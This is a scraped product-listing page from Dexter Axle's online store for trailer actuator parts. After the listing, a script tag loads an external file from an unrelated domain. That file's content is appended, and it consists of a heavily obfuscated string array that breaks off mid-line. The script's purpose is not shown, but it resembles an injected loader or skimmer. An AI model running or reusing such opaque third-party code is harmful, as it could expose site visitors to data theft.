        Fits DX7.5 (750E) Actuators with Closed Model






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2267/41/filler-cap-1-25-opening" class="product-image">
            <img src="/user_area/products/thumbnail/K68-657-00.jpg?w=320&format=webp" alt="Filler Cap - 1.25&quot; Opening" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2267/41/filler-cap-1-25-opening">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2267/41/filler-cap-1-25-opening">Filler Cap - 1.25&quot; Opening</a>
        </h2>
        <p>Part #K68-657-00</p>
        
        <p>Fits Formerly Tie Down 750E Actuators with Open Model</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2268/41/gasket" class="product-image">
            <img src="/user_area/products/thumbnail/K68-658-00.jpg?w=320&format=webp" alt="Gasket" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2268/41/gasket">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2268/41/gasket">Gasket</a>
        </h2>
        <p>Part #K68-658-00</p>
        
        <p>Fits Formerly Tie Down 750E Actuators with Open Model</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2269/41/master-cylinder-replacement-kit-drum-brake" class="product-image">
            <img src="/user_area/products/thumbnail/K68-085-00.jpg?w=320&format=webp" alt="Master Cylinder Replacement Kit - Drum Brake" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2269/41/master-cylinder-replacement-kit-drum-brake">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2269/41/master-cylinder-replacement-kit-drum-brake">Master Cylinder Replacement Kit - Drum Brake</a>
        </h2>
        <p>Part #K68-085-00</p>
        
        






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2270/41/master-cylinder-replacement-kit-disc-brake" class="product-image">
            <img src="/user_area/products/thumbnail/K68-195-00.jpg?w=320&format=webp" alt="Master Cylinder Replacement Kit - Disc Brake" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2270/41/master-cylinder-replacement-kit-disc-brake">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2270/41/master-cylinder-replacement-kit-disc-brake">Master Cylinder Replacement Kit - Disc Brake</a>
        </h2>
        <p>Part #K68-195-00</p>
        
        






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2271/41/filler-cap" class="product-image">
            <img src="/user_area/products/thumbnail/K68-147-00.jpg?w=320&format=webp" alt="Filler Cap" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2271/41/filler-cap">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2271/41/filler-cap">Filler Cap</a>
        </h2>
        <p>Part #K68-147-00</p>
        
        






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
            </div>


        <nav aria-label="News Pagination" class="mt-2 mt-lg-4">
            <ul class="pagination justify-content-center">
                                                    <li class="page-item active">
                        <a class="page-link" href="/results/26/actuator-parts?SortOrder=&page=1">1</a>
                    </li>
                    <li class="page-item">
                        <a class="page-link" href="/results/26/actuator-parts?SortOrder=&page=2">2</a>
                    </li>
                                                    <li class="page-item next disabled">
                        <a class="next-page page-link" href="/results/26/actuator-parts?SortOrder=&page=2"></a>
                    </li>
                            </ul>
            <p class="results inline text-center">Displaying: 1 - 24 of 35</p>
        </nav>
    </main>
</div>

<script>
    $("#FilterBySubCategory").change(function () {

        var url = $("#FilterBySubCategory").val();
        window.location.href = url;
    });
</script>
            </div>

<footer id="footer" class="store-footer">
    <div class="footer-nav md-banner-padding bg-dk-gray">
        <div class="container container-large">
            <div class="row">
                <div class="col-md-3 col-xs-6 col-12 pr-5 mb-4 mb-md-0 order-0">
                    <div class="text-left">
                        <img src="/Areas/CMS/assets/img/logo-white.svg" title="Dexter Axle Co" alt="Dexter Axle Co" class="mb-4" />
                        <h4 class="headline-xxs text-white">Headquarters</h4>
                    <div itemscope="" itemtype="http://schema.org/LocalBusiness">
                        <span class="sr-only" itemprop="name">Dexter Axle Co</span>
                        <span class="sr-only" itemprop="image">https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg</span>
                        <a href="https://goo.gl/maps/uDzALFsBXqDSMWHM6" target="_blank" rel="noopener noreferrer">
                            <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                                <span itemprop="streetAddress">2900 Industrial Parkway East</span><br>
                                <span itemprop="addressLocality">Elkhart</span>, <span itemprop="addressRegion">IN</span> <span itemprop="postalCode">46516</span>
                            </span><br />
                        </a>
                        <span itemprop="telephone" class="d-block mt-2"> <a href="tel:"></a></span>
                    </div>
                        <div class="btn bg-dk-gray mt-4">
                            <a href="/">Visit DexterAxle.com</a>
                        </div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-5 cols12 text-white px-md-5 order-2 order-md-1">
                        <div class="mb-3"><a href="/Store/">Dexter Axle Store Home</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#return">Returns/Exchanges</a></div>
                        <div class="mb-3"><a href="/Contact/Online-Store-Help#shipping">Shipping Policy</a></div>

                    <div class="footer-question bg-gray">
                                <div class="h5 mb-0"><div class="h5 mb-0"><a href="/Contact/" target="_self">Click to Contact Dexter</a></div></div>
                    </div>
                </div><!-- Col End -->
                <div class="col-md-4 col-xs-6 col-12 text-white px-md-5 order-xs-1 order-3 order-md-2 mb-4 mb-md-0">
                    <div>WE PROUDLY ACCEPT</div>
                    <div class="footer-payment">
                        <i class="fab fa-cc-visa"></i>
                        <i class="fab fa-cc-amex"></i>
                        <i class="fab fa-cc-mastercard"></i>
                        <i class="fab fa-cc-discover"></i>
                    </div>
                    <ul class="d-flex footer-store-social">
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.facebook.com/dextertogether" target="_blank"><i class="fab fa-facebook circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Facebook</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.instagram.com/dexter_together" target="_blank"><i class="fab fa-instagram circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Instagram</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.linkedin.com/company/dexter-axle-company/" target="_blank"><i class="fab fa-linkedin circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on LinkedIn</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://twitter.com/dexter_together" target="_blank"><i class="fab fa-twitter circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Twitter</span></a></li>
                            <li class="bg-gray px-2 py-2 mr-1"><a href="https://www.youtube.com/@DexterGroupTV" target="_blank"><i class="fab fa-youtube circle-icon" aria-hidden="true"></i><span class="sr-only">Dexter Axle on Youtube</span></a></li>
                    </ul>

                </div><!-- Col End -->
            </div><!-- Row End -->
        </div><!-- Container End -->
    </div>
    <div class="sm-banner-padding bg-black">
        <div class="container container-large">
            <div class="row">
                <div class="col-lg-9">
                    <ul class="footer-copyright list-none text-center text-lg-left">
                        <li class="d-block d-lg-inline mr-lg-1">Copyright 2026 Dexter Axle. All rights reserved.</li>
                            <li class=""><a href="/Privacy-Policy">Privacy Policy</a></li>
                            <li class=""><a href="/user_area/content_media/raw/DexterPOTermsandConditionsRev2024.pdf">Supplier PO Terms</a></li>
                            <li class=""><a href="/user_area/content_media/raw/StandardsandTerms.pdf">Terms &amp; Conditions</a></li>
                            <li class=""><a href="/user_area/content_media/raw/0019-SupplierCodeofConduct-English.pdf">Supplier Code of Conduct </a></li>
                            <li class=""><a href="/Sitemap">Sitemap</a></li>
                    </ul>
                </div>
                <div class="col-lg-3">
                    <div class="text-center text-lg-right">
                        <a href="https://www.dexko.com/" target="_blank">
                            <img src="/Areas/CMS/assets/img/member-logo.svg" title="Member of DexKo Global" alt="Member of DexKo Global" width="220" class="mt-4 mt-lg-0">
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

        </div>

<nav class="sb-slidebar sb-right custom-width" id="slidebar-nav" off-canvas="id-1 right push">
    <div class="navbar-collapse">
        <div class="search-block">
            <form method="get" action="/Search/" title="site Search">
                <label for="site-search" class="sr-only">Site Search</label> <input type="text" name="search" id="site-search" placeholder="Search" class="search-field" title="search keyword">
                <button id="search_button" class="btn-info" type="submit">
                    <span class="sr-only">Search</span>
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div>
        <ul class="nav navbar-nav">
            <li class="0 p-4">
                <a href="/Store/" target="_self" class="bg-red text-center text-uppercase">Shop Now</a>
            </li>
            <li class="">
                <a href="/">Home</a>
            </li>
                <li>
                    <a href="/Products/" target="_self" >Product Lines</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-771">
                                <a href="/Products/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-6096">
                                <a href="/Products/Featured-Products" class="menu-item flyoutmenuitem " target="_self">Featured Products </a>
                            </li>
                            <li class="mc-2839">
                                <a href="/Products/Sprung-Axles" class="menu-item flyoutmenuitem " target="_self">Sprung Axles </a>
                            </li>
                            <li class="mc-2840">
                                <a href="/Products/Torsion-Axles" class="menu-item flyoutmenuitem " target="_self">Torsion Axles </a>
                            </li>
                            <li class="mc-5971">
                                <a href="/Products/Heavy-Duty" class="menu-item flyoutmenuitem " target="_self">Heavy Duty </a>
                            </li>
                            <li class="mc-2842">
                                <a href="/Products/Actuation" class="menu-item flyoutmenuitem " target="_self">Actuation </a>
                            </li>
                            <li class="mc-2843">
                                <a href="/Products/Brakes-Brake-Accessories" class="menu-item flyoutmenuitem " target="_self">Brakes & Accessories </a>
                            </li>
                            <li class="mc-2844">
                                <a href="/Products/Hub-Drums-Rotors" class="menu-item flyoutmenuitem " target="_self">Hub, Drums, & Rotors </a>
                            </li>
                            <li class="mc-2845">
                                <a href="/Products/Suspension-Components" class="menu-item flyoutmenuitem " target="_self">Suspension Components </a>
                            </li>
                            <li class="mc-7126">
                                <a href="/Products/Hydraulics" class="menu-item flyoutmenuitem " target="_self">Hydraulics </a>
                            </li>
                            <li class="mc-4474">
                                <a href="/Products/Door-Products" class="menu-item flyoutmenuitem " target="_self">Door Products  </a>
                            </li>
                            <li class="mc-4479">
                                <a href="/Products/Vent-Products" class="menu-item flyoutmenuitem " target="_self">Vent Products </a>
                            </li>
                            <li class="mc-6253">
                                <a href="/Products/Tires" class="menu-item flyoutmenuitem " target="_self">Tires </a>
                            </li>
                            <li class="mc-6570">
                                <a href="/Products/Wheels" class="menu-item flyoutmenuitem " target="_self">Wheels </a>
                            </li>
                            <li class="mc-4817">
                                <a href="/Products/Fenders" class="menu-item flyoutmenuitem " target="_self">Fenders </a>
                            </li>
                            <li class="mc-4818">
                                <a href="/Products/Leaf-Spring-Manufacturing--Dexter" class="menu-item flyoutmenuitem " target="_self">Leaf Springs </a>
                            </li>
                            <li class="mc-4832">
                                <a href="https://dexterindex.com/" class="menu-item flyoutmenuitem " target="_blank">Trailer Parts & Accessories <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Resources/" target="_self" >Resources</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-5179">
                                <a href="/Resources/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-5180">
                                <a href="/Resources/Learning-Library/" class="menu-item flyoutmenuitem " target="_self">Learning Library </a>
                            </li>
                            <li class="mc-4456">
                                <a href="/Resources/Information-Center/?type=66" class="menu-item flyoutmenuitem " target="_self">Catalogs </a>
                            </li>
                            <li class="mc-4458">
                                <a href="/Resources/Information-Center/?type=67" class="menu-item flyoutmenuitem " target="_self">Flyers </a>
                            </li>
                            <li class="mc-4460">
                                <a href="/Resources/Information-Center/?type=68" class="menu-item flyoutmenuitem " target="_self">Instruction Sheets </a>
                            </li>
                            <li class="mc-4457">
                                <a href="/Resources/Information-Center/?type=70" class="menu-item flyoutmenuitem " target="_self">Manuals </a>
                            </li>
                            <li class="mc-4459">
                                <a href="/Resources/Information-Center/?type=75" class="menu-item flyoutmenuitem " target="_self">Videos </a>
                            </li>
                            <li class="mc-4791">
                                <a href="/Resources/Information-Center/?type=98" class="menu-item flyoutmenuitem " target="_self">Advertisements </a>
                            </li>
                            <li class="mc-2849">
                                <a href="/Resources/Media-Library" class="menu-item flyoutmenuitem " target="_self">Media Library </a>
                            </li>
                            <li class="mc-5628">
                                <a href="/Resources/Information-Center/?type=105" class="menu-item flyoutmenuitem " target="_self">Product Bulletins </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Distributors/" target="_self" >Distributors</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-822">
                                <a href="/Distributors/" class="menu-item flyoutmenuitem " target="_self">US and Canada </a>
                            </li>
                            <li class="mc-4194">
                                <a href="/International-Distributors" class="menu-item flyoutmenuitem " target="_self">International Distributors </a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="/Company/" target="_self" >Company</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-765">
                                <a href="/Company/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2126">
                                <a href="https://www.dextergroup.com/about/" class="menu-item flyoutmenuitem " target="_blank">About <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2539">
                                <a href="https://www.dextergroup.com/about/leadership/" class="menu-item flyoutmenuitem " target="_blank">Leadership <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-2848">
                                <a href="https://www.dextergroup.com/brands/" class="menu-item flyoutmenuitem " target="_blank">Our Brands <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-783">
                                <a href="https://www.dextergroup.com/news" class="menu-item flyoutmenuitem " target="_blank">News <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                            <li class="mc-6885">
                                <a href="https://www.dextergroup.com/about/locations?type=manufacturing" class="menu-item flyoutmenuitem " target="_blank">Locations <i class="fas fa-solid fa-arrow-right"></i></a>
                            </li>
                    </ul>
                </li>
                <li>
                    <a href="https://www.dextergroup.com/careers/" target="_blank" >Careers</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                    </ul>
                </li>
                <li>
                    <a href="/Contact/" target="_self" >Contact</a>
                    <a href="javascript:;" class="toggle-submenu"><span class="sr-only">Expand Menu</span></a>
                    <ul class="sb-submenu">
                            <li class="mc-2851">
                                <a href="/Contact/" class="menu-item flyoutmenuitem " target="_self">Overview </a>
                            </li>
                            <li class="mc-2856">
                                <a href="/Contact/Online-Store-Help" class="menu-item flyoutmenuitem " target="_self">Online Store Help </a>
                            </li>
                            <li class="mc-2858">
                                <a href="/Contact/Warranty-Claims" class="menu-item flyoutmenuitem " target="_self">Warranty Claims </a>
                            </li>
                            <li class="mc-2596">
                                <a href="/Contact/FAQ/Axles" class="menu-item flyoutmenuitem " target="_self">Frequently Asked Questions </a>
                            </li>
                    </ul>
                </li>
        </ul>
    </div>
</nav>

<div class="video-modal">
    <div class="top">
        <a href="javascript:;" class="close-modal"><span class="sr-only">Close Modal</span></a>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="video-modal_content">
                    <div class="video-wrapper">
                     
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


        <!-- Plugin JS -->
        

        <!--  Custom JS  -->
        <!-- JavaScript -->
        <script src="/areas/cms/js/storefooterjs?v=4sMFL5iHYl-kLsmz0qiDDNgqFTHYI2GI8eJIdSvugmQ1"></script>

        
        <script async="async" src=https://static.srcspot.com/libs/dacy.js type="application/javascript"></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/dacy.js
body_size: 41318
content:
var _0x9933758c=['WRFcJ1BdJsu','CCoxWOKofq','qIFcLCknnW','WR9JDSkPW7i','cvquvCk7','W6hdVSkokmkS','u2WDj8kJ','pYrJWPFcSG','oqi+W4aF','W4BcS2asW7i','WOK+y8kzqq','ASoPW7LSwa','W4vWvHpcJW','WP/cO8kaf3a','qJdcNmkvoG','qmkIhL3dSa','W6XQAtJcLH/cGq','W7ldPSk9W4nt','DCkPW73dRNi','zbdcJmoDmq','W6/cICoSgdu','W4xcJCkVW6Pu','WO8SoCkWtq','WRpdTrdcPhm','mXKBW7mC','wmoZlmkPkq','WRZcU8ovAuW','WPRcKeHcFq','gmkueb3dPq','ASk7W7tdVxK','W4BcL8o/WRJdQq','W5lcG8kcW4ldGG','WPifvCkAxq','WPndWOHoW6i','C0VdUmohW5K','W6ZcT8onWPNdVq','ymkbW7tdVhm','W5ldTmkeW4VcLq','BSosdmk5ha','WRPGWQbUW5K','ufxdH8oVW6C','obyGW54E','W5xcMY44W5q','W67cN8orkZW','dSkxf8k/WPi','duf6lSkU','mmkQfmkHWOm','aCoDW5zsuW','f8kvcWJdHW','W5ZcQIBcGmos','W5ZcHCoyWQRdUa','smoaodzq','hc03W5X0','gaviW513','cJfhomoj','WRHmuqVcUW','sCkTWRmNWQC','ivzQt3G','uSk8m8oOsW','W4xcKWWCW5e','Bfa0EmkA','nCohWPyqWQe','oCkkW484qa','wCkgWOmxWOm','nvjGuMa','F8kblK/dOW','AmkyeJhcVa','vmosocjh','FCohWPqQWRa','ksOaA8kg','W6y5WPPJW44','W4pcMYC1W6e','tmkEbq3cHa','rSoEW5S5WQS','icVcPH7dRa','nbvzE38','nCoWW7D8za','W456ENldOW','mmkyamkWeW','hmk0nXZcOq','W6rggaFcUq','WRvYCmkbW7S','WQzFWPviW7i','WQZcGmortgm','FbRcPrxdRa','WRXHWRfMW54','WQxdVYRcSKa','zCkJiw7dQG','oCkUWRvtwW','EuVdVCojW4a','iCkSWQ1drW','WQldLYhcNue','wCoxExldPq','ctvelmoz','BCkpWPJcPmkV','W6dcVCogWO7dNq','yCkDeftcKG','D8ooW6iYWRu','W441WP3dKYy','W7BdO8knn8kX','cuaPD8k2','yCorcmkRfa','qSkChqpcUq','jSk4cSk0aG','W47cQs7cHSoi','hgdcJmozmSoRdrS','cmkzW6hdOCoZ','FIFcNCkomW','eeOfx8k9','W5FcVCoYjXK','W78DWRNcQwa','ASkAc8kuvq','ycdcT8oNkW','WQv1WQPUW5i','W7JdP8kKWOff','WRDGWRnOW5O','WPpcNNFcTv0','W7OHWRdcP04','WQ/cL8oksKm','W61HyrpcUW','jH1mC3e','W5BdMmkydmoh','tSkDfrtcSa','W4FcMmkGW5Pl','nthcPXJdSq','CCouWRC5jW','W7LeFq3cNG','WQWOjCk+ka','WPStw8kftq','W4dcMSoRWQxdRq','cCkXz8kbhW','WOGbdmkmkG','W4FdOSk3WOjx','pSkHobBdVa','b8kjf8k+WPm','hqDUv3a','W4jkrmojsqfjW4/dTGjyW60','yfGea8kZ','zCoWWRmoma','W6zNEqVcRa','W6tdOmoSimos','WRRcLK9Ezq','CmogWQi6ia','WPFcHumGW5O','ACkXW5ldUMa','W6DUCqRcJW','W43cUZVcMCon','W65JEXVcHq','WR7cPCkeg28','FwxcHdldNa','we/dL8oVW60','iSkPWQfosq','ya/cQXJdVW','ymkEsSoGua','DmkqoZhcHa','WQRdLXBcJLa','W43cSb0KW6e','tCk5WQa5WQW','FmojWQWOmq','WR85mmk+mG','mMiIsSkH','B8oNu0FdQa','C8kDpCoOsG','eSkqWPvDrW','kCkWemk6hG','WPz6WO4wW4u','iSkgWPH9qG','WPtcSfq/bW','sHZcNmoFeW','jSkvW63dOSoX','E3FdVmoGW5y','W4pcUt7cLSoA','rSomitHr','W5WmWR9kW6G','n8k8emk1hq','dSkBW6ddH8ok','qCkUfb7cJq','WO7dQqNcTvi','W63dOmkwn8k2','W4pcMIiC','yqLFmCoO','WPLaFIJcNq','W7VcKGChW4m','xmk9WQuqWOy','rGHDW5aZ','vCkznGVcJW','W6LIybdcNW','qa7cGqJdVa','BG/cNCoslq','W6KgWPtcSxO','a8kwg8kOWOm','kaW+W4ii','c8kdaCotvG','WPzwCIFcMG','zCkvhCoTtW','WQ/cG8kyaNK','WPtcVNJcSMe','mGyPW5il','b8kBbXpdIW','rdBcU8k/ea','FSoKtfVdTa','WRSQmmkPnG','WRHyDJVcMa','qcXLWRdcNW','jCkHgCkWbq','WQZcIHpcV1S','itpcOaldUa','tCk5uHpcUq','mSkWW7NdJCo0','qgm9daFcN8knW4zfbCkdAq','lK1ZvL0','zJZcTSo9iq','wSkSc8ogkG','lCopW5L0EG','CCoeW7WIWPa','smomftnY','W6yWWOrkW7K','FX/cNComlq','WQhcJNlcVuy','WRRcISotvgC','FLWXhCkP','W47cLmofWO/dMW','DCo8dCkhgq','l8k8emkida','WR3cSmo6dL4','BSo6naaV','qrXHWRNcLW','ztdcICkaoG','WOlcL0jaBq','WRbxWRf6W5u','W7RdVSkJoCk6','g8krbq/dHa','WQhcICkvn0C','j1lcRGpdRG','WRtdTa7cS1a','W5BcKmoIWR3dVa','kmkRWRL4tW','fCoHW4LSAq','Amkcemovra','W6tdUmk6W7Lv','m8o1W5HavW','WOFdKYJdMfC','bCkhbX/dHa','CGdcGSoAmq','AGBcQHddQa','otNcIr3dSW','WQJcG8ovwwO','CmkzmtBcMq','WRyavCk3Ea','sqBcSJBdHW','FSoeemkKeG','mqfdyMq','WR9YWRrLW5K','WOa6WOJdHK0','FSowWQWOkq','wCkJW7ddVwK','WQtcRSk7E0O','cmkBc8oixq','W43cJCoosv4','eCoKrNJdIq','kfLWC0C','o8kTnbzp','WP0krSkztW','CSkmnclcVG','CguGc8kP','lmkyktxdJG','W6aOWOrAW40','AI7dMCkBaG','WPzQaKZcGa','bSkKE8oEBtRdL8o5b8kFsM4','C3tdT8oCW4y','cmkNebZdPq','W7BcKciuW4i','dSorW6Laza','n8ktg8kobq','rmkYkCotCG','WRtcQ8kBph0','W4NcJ1ZcSMC','W6pdSc4FW7i','W7pdV8k9kCkw','WQi7iCkWoa','WOLbFshcLG','WQVdMYxcLhW','WQGcxCkWuG','obXsz18','W6pcISozWONdSG','AslcSmkRoq','CCovvvZdIa','WPmVimkUla','xSoiC23dJW','lSoVW4GlxG','WQf8ySkJW7C','pSoVW5vurW','afldJa7dPq','DCotW48WWQi','vSolCfFdIq','CCovWRuKkG','W4RdRa/cKLy','Br3cSrldQG','W4DmwY7cUq','aCkafGVdLq','DCkTmKRdOq','ocZcRHpdRG','BCkdkYhcIG','jsSHW7y2','Et3cN8kdfG','WPJcGvnUCW','brHCC0e','emkFc8kHWOC','k8kTWQfytW','CWFcPCo7lW','iSkrpglcOq','gc1sl8ox','wmkXWR4WWP8','AqNcKmkBaG','WPuHomkjna','c8kHWPTqwW','BqpcLmkYhq','gCoEkSkGmG','vCoVhdLQ','tmkqeSoBBq','A8orWP4rfG','W78uWPflW60','k8kWd8omhq','r8kWfINcVG','wY3cHSohiG','CCo8tKJdRa','W7jWDHdcJG','crrzbCkJ','oSk7W4VdVmoZ','WP88bCovoW','yCoQgHfr','c8knf8k3WO8','WRddOWVcS3q','jZPzxvq','WRD9BCkRW6q','W4FcS0mdW5u','xMpcNCojW6y','pbjmCMC','aCkdkSk6WOO','BmkrocZcKG','wmknWQiYWPa','W6FdTmkFj8kZ','W6v+BqxcNa','CqhcMmoBnq','cmkAf8kOWP4','WOhcOSoWyNG','vCoNrexdSa','W4pcJtqwW4m','WO1zyaFcGW','khr3D0u','W6FcVsuOW40','Dmk2lSoPwq','s8kKWRiFWQm','h8kcfGhdNW','FmoSC13dHq','zCkJW6VdT3a','lmk+prldPG','W6RcQCooebi','WRldONO1','k8k3oI3dLq','oejOw2a','W7ldO8k+W7Ld','W68PWPtcGKC','fYVcJtFcMq','eSkxW6ddMmoy','cmkwlmkJpq','aCkEcqhdLW','W4NcPYKcW6O','gmkFW4dcP8ow','waDjFgu','z8ogc8kWeW','BSkvcqZcLq','W7m+WPFcVeO','WOhcHKjoyW','W7BcH8obWP1D','bH55f8oh','WRD8F8k7W60','hCk/jCkuEG','W4ZcTqqFWOK','W6W+W7tcQ0m','wbrny1q','smkHWQnqWPC','W79TBa3cIW','wCkNWQC6WQq','zSk2jvtdQG','W7i0y8kuzG','W6ddN8k9i8kP','W7ddVCkGW6vi','cmoxW6jqtq','WPRcP8kwg1G','W63cUIGXW5m','xCkGWR8QWRK','sCk3kSkMdG','WOWjuCoUwq','WOPxAsBcLa','W5BcJ8oPWRhdQW','Cmobpcbm','vSkpW5/dVKy','lajeENi','WP0Tzmk9ya','qmkXaMRcGG','W4a9WPjvW7i','WRddNrtcR10','WRyZpCk6lW','fSkiW5PrBW','bHtcLmkYrW','WRKRm8kIjG','W7FcNCo6pv4','hrLawXG','yCk+ivtdSW','zfudfCk5','WRNcVmkChxi','W5xcMGe4W7y','W67cISoaWOddLa','WQ9GWRnGW5S','wSoYobPl','WO1AyYRcHa','W7hdHCo5bCk0','ymk4iSo9vq','WQr5B8kSW7S','W5ZcJSkcWRhdNq','B2xcQa3dPW','AJZcQSoLlq','uJ9VWP7cJa','smohWOSakG','gqjEqx0','u0LVyCkH','W5pcUshcGCop','ifLVv2i','ycJcRCoZkq','W5JcPISOW6u','WQRdSqxcK3q','jCkTWP5rta','E1yda8kP','W4JdGulcQ8kO','sCkrjSkpCG','BW7cHSoyoa','W7Pnub3cHq','itLbtCkJ','jaLaC2i','WQ56wXhcOW','cMvjnMe','WP4CtSktwa','ht8Mz1q','ESogW6GTWPC','lCo9W4rQAq','g0ecu8k2','WPeEuCkgsG','WQVcPSokDKG','FSovWRaUlG','WRaZlSkWmG','W7VcNmoKiIG','W7RcHahcGSog','zSoueXPL','W5VcHCkEovi','W5RcMCo7WQZdPG','jerHx2S','osK0W54R','tLFcRSkBea','F8oBhSk4hW','vCkbcmotAG','F8kKlexdOG','xI9pWRZcIq','W7FcRCoaWQ7dJG','W6xcISoNntW','WR5JDrJcOa','EbhcKmoBmW','W7/cUGtdUSoA','dmoQW4SlxG','lMaIwSkg','yCkyW7VdNM4','W5RcPGhcPCkU','qbX7WP3cVa','W4ZdMmkWW5TX','C2Wfa8kG','dCkcgCkMdW','W67cIICkW4K','yaFcKbRdOW','ymonWQuPdW','vmk8WRuuWRC','CCkGivldUW','pdJcPdddPG','kmkXoxFdRa','t8kGWRGKWQm','pIHRl8ou','WPGSxmkfqW','oLrHww8','vSkqfSoFCa','aYOdDCki','WONcKLvhzq','W5BcTCo5WQhdQW','W4RcNqeGW7q','WPFdMJlcN2K','bCkucXhdHG','WOusx8kquG','CSkekdtcHG','keObt8kL','DSk4W6ldQKK','BYZdTmkUnW','W4NcNXW1W7q','WP5qWPv1W5C','qSk5WQq5WRm','bCo3W4PJEq','AaRcPbZdPG','ESo2rLpdPq','D8kXW77dUhK','WRGtgCowcG','W77cGY8wW4m','qqBcHYNcGG','zmo7nKlcJq','xmoxC37dKG','W7BcKYurW5W','pSkUkSkjWOu','umoQvfxdOW','i8k/aH3dOa','W77dS8oyW5XG','fYb4weW','W6FcIZlcP8ol','WQFcVMG','cCkLgZddPa','W4aBWR0HW7K','lcnhF2a','Fuaca8kM','ESorW7W2WOO','FCk4W6ddVwK','WOZdLXBcU3e','CmkbkJtcMW','W5RdMSoSt8kO','aCo8W6Dpzq','W6lcLJVcG8og','kSkIh8kGdq','hdjto8oh','v8kOWQ4uWRG','umkriHtcIa','WQVcIvZdMeK','WQXvWQL6W5G','rSkWWQu7WRO','W6e1WOpcOv8','BCoruxRdHq','Ac9UmmkP','W7qaWRxcSfa','W6dcU2farq','x8k8WP0XWQu','jqiMW4